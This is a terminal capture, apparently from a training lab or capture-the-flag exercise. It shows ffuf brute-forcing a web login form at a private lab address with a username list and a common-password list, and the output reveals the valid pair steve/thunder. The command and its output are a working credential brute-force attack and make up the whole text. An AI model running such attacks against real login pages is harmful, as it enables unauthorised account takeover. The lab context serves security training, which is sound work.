 root@ip-10-10-204-164:~# ffuf -w valid_usernames.txt:W1,/usr/share/wordlists/SecLists/Passwords/Common-C
redentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type
: application/x-www-form-urlencoded" -u http://10.10.87.147/customers/login -fc 200
v1.3.1
________________________________________________
:: Method : POST
:: URL : http://10.10.87.147/customers/login
:: Wordlist : W1: valid_usernames.txt
:: Wordlist : W2: /usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-passwor
d-list-top-100.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=W1&password=W2
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 200
________________________________________________
[Status: 302, Size: 0, Words: 1, Lines: 1]
* W2: thunder
* W1: steve
:: Progress: [400/400] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
root@ip-10-10-204-164:~#